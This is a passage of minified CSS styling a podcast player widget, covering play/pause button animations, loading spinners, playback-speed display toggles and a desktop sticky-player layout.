.spp-player-layout .spp-play-pause .spp-play .spp-play-mask-bottom,.smart-podcast-player .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask-bottom,.smart-podcast-player .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-mask-bottom,.smart-podcast-player .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask-bottom{top:100%;-webkit-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotate(-30deg);transform:rotate(-30deg)}.smart-podcast-player .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause .spp-play .spp-loading-icon,.smart-podcast-player .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-loading-icon,.smart-podcast-player .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-loading-icon,.smart-podcast-player .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-loading-icon{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-loading .spp-stpd-playback-controls .spp-play-pause .spp-play,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-playing .spp-stpd-playback-controls .spp-play-pause .spp-play{-webkit-transform:translate(-43%,-50%);transform:translate(-43%,-50%)}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-loading .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-bar,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-loading .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-mask{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-loading .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-loading-icon{display:block;width:100%;height:100%;animation:1.6s linear infinite forwards rotator}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-loading .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-loading-icon svg{width:100%;height:100%;stroke:#60b86c}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-loading .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-loading-icon svg circle{stroke-dasharray:138;stroke-dashoffset:138;animation:1.6s linear infinite forwards loadpath}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-playing .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-bar-left{-webkit-transform:translateX(-15%);transform:translateX(-15%);width:45%}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-playing .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-bar-right{-webkit-transform:translateX(15%);transform:translateX(15%);width:45%}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-playing .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-mask{-webkit-transform:rotate(0);transform:rotate(0)}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-main-view.spp-loading .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-main-view.spp-playing .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-main-view.spp-loading .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-main-view.spp-loading .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-main-view.spp-loading .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-loading-icon{display:block;width:100%;height:100%;animation:1.6s linear infinite forwards rotator}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-main-view.spp-loading .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-loading-icon svg{width:100%;height:100%;stroke:#60b86c}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-main-view.spp-loading .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-loading-icon svg circle{stroke-dasharray:138;stroke-dashoffset:138;animation:1.6s linear infinite forwards loadpath}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-main-view.spp-playing .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar-left{-webkit-transform:translateX(-15%);transform:translateX(-15%);width:45%}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-main-view.spp-playing .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar-right{-webkit-transform:translateX(15%);transform:translateX(15%);width:45%}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-main-view.spp-playing .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask{-webkit-transform:rotate(0);transform:rotate(0)}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-main-view.spp-playing .spp-controls.spp-sticky .spp-play-pause-circle .spp-play-invisisquare .spp-play{-webkit-transform:translate(-43%,-50%);transform:translate(-43%,-50%)}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-050,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-050{display:inline}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-075,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-075{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-100,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-100{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-125,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-125{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-150,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-150{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-175,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-175{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-200,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-200{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-300,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-300{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-050,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-050{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-075,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-075{display:inline}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-100,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-100{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-125,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-125{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-150,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-150{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-175,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-175{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-200,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-200{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-300,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-300{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-050,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-050{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-075,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-075{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-100,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-100{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-125,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-125{display:inline}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-150,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-150{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-175,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-175{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-200,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-200{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-300,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-300{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-050,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-050{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-075,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-075{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-100,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-100{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-125,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-125{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-150,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-150{display:inline}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-175,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-175{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-200,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-200{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-300,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-300{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-050,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-050{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-075,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-075{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-100,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-100{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-125,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-125{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-150,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-150{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-175,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-175{display:inline}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-200,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-200{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-300,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-300{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-050,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-050{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-075,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-075{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-100,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-100{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-125,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-125{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-150,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-150{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-175,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-175{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-200,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-200{display:inline}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-300,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-300{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-050,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-050{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-075,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-075{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-100,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-100{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-125,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-125{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-150,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-150{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-175,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-175{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-200,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-200{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-300,.smart-podcast-player .spp-player-layout .spp-controls .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-300{display:inline}.smart-podcast-player .spp-player-layout .spp-controls .spp-play-pause-circle,.smart-podcast-player .spp-player-layout .spp-controls .spp-step-back,.smart-podcast-player .spp-player-layout .spp-controls .spp-step-forward{width:17%;max-width:76px}.smart-podcast-player .spp-player-layout .spp-controls .spp-more,.smart-podcast-player .spp-player-layout .spp-controls .spp-speed,.smart-podcast-player .spp-player-layout .spp-controls .spp-volume{width:8%;max-width:38px}.smart-podcast-player .spp-player-layout .spp-controls .spp-play-pause-circle{background-color:#000;border-radius:50%;height:70px;width:70px;position:relative;top:15px;box-sizing:content-box}.smart-podcast-player .spp-player-layout .spp-controls .spp-play-pause-circle .spp-play-invisisquare{position:absolute;height:65%;width:65%;left:50%;top:50%;transform:translate(-50%,-50%);overflow:hidden}.smart-podcast-player .spp-player-layout .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play{-webkit-transform:translate(-35%,-50%);transform:translate(-35%,-50%);max-width:80%;max-height:80%}.smart-podcast-player .spp-player-layout .spp-controls:after{content:"";width:100%;display:inline-block}.smart-podcast-player .spp-player-layout .spp-sticky-expand,.smart-podcast-player .spp-player-layout .spp-sticky-expanded-header{display:none}.smart-podcast-player:after{display:block;content:" ";clear:both}.spp-stp-desktop{height:100px;clear:both;margin:2em 0;width:100%;position:relative;background-color:#eee;font-family:Roboto,sans-serif;overflow:visible}.spp-stp-desktop .spp-stpm-main-image{display:none}.spp-stp-desktop .spp-show-logo{display:none}.spp-stp-desktop .spp-artist-and-title .spp-show-title{display:none}.spp-stp-desktop .spp-artist-and-title .spp-track-title{display:none}.spp-stp-desktop .spp-main-separator{display:none}.spp-stp-desktop .spp-truncated-show-notes{display:none}.spp-stp-desktop .spp-tag-list{display:none}.spp-stp-desktop .spp-controls{display:none}.spp-stp-desktop .spp-sticky-news-and-more{display:none}.spp-stp-desktop .spp-no-outline:focus{outline:0}.spp-stp-desktop .spp-stpd-main-image-container{position:relative;overflow:hidden;height:100px}.spp-stp-desktop .spp-stpd-main-image-container .spp-stpd-main-image{overflow:hidden;display:inline-block;width:100%;height:auto;position:absolute;top:0;z-index:0;-webkit-filter:blur(60px);filter:blur(60px)}.spp-stp-desktop .spp-stpd-main-image-container .spp-stpd-main-image img{width:100%;height:100px}.spp-stp-desktop .spp-main-view{height:100px}.spp-stp-desktop .spp-player-layout,.spp-stp-desktop .spp-stpd-playback-controls{user-select:none}.spp-stp-desktop .spp-player-layout .spp-more,.spp-stp-desktop .spp-player-layout .spp-play-pause,.spp-stp-desktop .spp-player-layout .spp-play-pause-circle,.spp-stp-desktop .spp-player-layout .spp-speed,.spp-stp-desktop .spp-player-layout .spp-step-back,.spp-stp-desktop .spp-player-layout .spp-step-forward,.spp-stp-desktop .spp-player-layout .spp-volume,.spp-stp-desktop .spp-stpd-playback-controls .spp-more,.spp-stp-desktop .spp-stpd-playback-controls .spp-play-pause,.spp-stp-desktop .spp-stpd-playback-controls .spp-play-pause-circle,.spp-stp-desktop .spp-stpd-playback-controls .spp-speed,.spp-stp-desktop .spp-stpd-playback-controls .spp-step-back,.spp-stp-desktop .spp-stpd-playback-controls .spp-step-forward,.spp-stp-desktop .spp-stpd-playback-controls .spp-volume{display:inline-block;height:100%;cursor:pointer}.spp-stp-desktop .spp-player-layout .spp-speed-050,.spp-stp-desktop .spp-stpd-playback-controls .spp-speed-050{display:none}.spp-stp-desktop .spp-player-layout .spp-speed-075,.spp-stp-desktop .spp-stpd-playback-controls .spp-speed-075{display:none}.spp-stp-desktop .spp-player-layout .spp-speed-100,.spp-stp-desktop .spp-stpd-playback-controls .spp-speed-100{display:inline-block}.spp-stp-desktop .spp-player-layout .spp-speed-125,.spp-stp-desktop .spp-stpd-playback-controls .spp-speed-125{display:none}.spp-stp-desktop .spp-player-layout .spp-speed-150,.spp-stp-desktop .spp-stpd-playback-controls .spp-speed-150{display:none}.spp-stp-desktop .spp-player-layout .spp-speed-175,.spp-stp-desktop .spp-stpd-playback-controls .spp-speed-175{display:none}.spp-stp-desktop .spp-player-layout .spp-speed-200,.spp-stp-desktop .spp-stpd-playback-controls .spp-speed-200{display:none}.spp-stp-desktop .spp-player-layout .spp-speed-300,.spp-stp-desktop .spp-stpd-playback-controls .spp-speed-300{display:none}.spp-stp-desktop .spp-player-layout .spp-play-pause .spp-play,.spp-stp-desktop .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play,.spp-stp-desktop .spp-stpd-playback-controls .spp-play-pause .spp-play,.spp-stp-desktop .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play{position:absolute;left:50%;top:50%;width:30px;height:30px;transition:transform .4s ease}.spp-stp-desktop .spp-player-layout .spp-play-pause .spp-play .spp-play-bar,.spp-stp-desktop .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar,.spp-stp-desktop .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-bar,.spp-stp-desktop .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar{position:absolute;background-color:#60b86c;top:0;height:100%;width:55%;z-index:1;transition:transform .4s ease;transition:width .4s ease}.spp-stp-desktop .spp-player-layout .spp-play-pause .spp-play .spp-play-bar-left,.spp-stp-desktop .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar-left,.spp-stp-desktop .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-bar-left,.spp-stp-desktop .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar-left{left:0}.spp-stp-desktop .spp-player-layout .spp-play-pause .spp-play .spp-play-bar-right,.spp-stp-desktop .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar-right,.spp-stp-desktop .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-bar-right,.spp-stp-desktop .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar-right{right:2px}.spp-stp-desktop .spp-player-layout .spp-play-pause .spp-play .spp-play-mask,.spp-stp-desktop .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask,.spp-stp-desktop .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-mask,.spp-stp-desktop .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask{height:100%;width:150%;max-width:none;position:absolute;background:#000;z-index:2;transition:transform .4s ease}.spp-stp-desktop .spp-player-layout .spp-play-pause .spp-play .spp-play-mask-top,.spp-stp-desktop .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask-top,.spp-stp-desktop .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-mask-top,.spp-stp-desktop .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask-top{top:-100%;-webkit-transform-origin:0% 100%;transform-origin:0% 100%;-webkit-transform:rotate(30deg);transform:rotate(30deg)}.spp-stp-desktop .spp-player-layout .spp-play-pause .spp-play .spp-play-mask-bottom,.spp-stp-desktop .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask-bottom,.spp-stp-desktop .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-mask-bottom,.spp-stp-desktop .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask-bottom{top:100%;-webkit-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotate(-30deg);transform:rotate(-30deg)}.spp-stp-desktop .spp-player-layout .spp-play-pause .spp-play .spp-loading-icon,.spp-stp-desktop .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-loading-icon,.spp-stp-desktop .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-loading-icon,.spp-stp-desktop .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-loading-icon{display:none}.spp-stp-desktop .spp-main-region .spp-loading .spp-stpd-playback-controls .spp-play-pause .spp-play,.spp-stp-desktop .spp-main-region .spp-playing .spp-stpd-playback-controls .spp-play-pause .spp-play{-webkit-transform:translate(-43%,-50%);transform:translate(-43%,-50%)}.spp-stp-desktop .spp-main-region .spp-loading .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-bar,.spp-stp-desktop .spp-main-region .spp-loading .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-mask{display:none}.spp-stp-desktop .spp-main-region .spp-loading .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-loading-icon{display:block;width:100%;height:100%;animation:1.6s linear infinite forwards rotator}.spp-stp-desktop .spp-main-region .spp-loading .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-loading-icon svg{width:100%;height:100%;stroke:#60b86c}.spp-stp-desktop .spp-main-region .spp-loading .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-loading-icon svg circle{stroke-dasharray:138;stroke-dashoffset:138;animation:1.6s linear infinite forwards loadpath}.spp-stp-desktop .spp-main-region .spp-playing .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-bar-left{-webkit-transform:translateX(-15%);transform:translateX(-15%);width:45%}.spp-stp-desktop .spp-main-region .spp-playing .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-bar-right{-webkit-transform:translateX(15%);transform:translateX(15%);width:45%}.spp-stp-desktop .spp-main-region .spp-playing .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-mask{-webkit-transform:rotate(0);transform:rotate(0)}.spp-stp-desktop .spp-main-region .spp-main-view.spp-loading .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play,.spp-stp-desktop .spp-main-region .spp-main-view.spp-playing .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.spp-stp-desktop .spp-main-region .spp-main-view.spp-loading .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar,.spp-stp-desktop .spp-main-region .spp-main-view.spp-loading .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask{display:none}.spp-stp-desktop .spp-main-region .spp-main-view.spp-loading .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-loading-icon{display:block;width:100%;height:100%;animation:1.6s linear infinite forwards rotator}.spp-stp-desktop .spp-main-region .spp-main-view.spp-loading .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-loading-icon svg{width:100%;height:100%;stroke:#60b86c}.spp-stp-desktop .spp-main-region .spp-main-view.spp-loading .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-loading-icon svg circle{stroke-dasharray:138;stroke-dashoffset:138;animation:1.6s linear infinite forwards loadpath}.spp-stp-desktop .spp-main-region .spp-main-view.spp-playing .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play 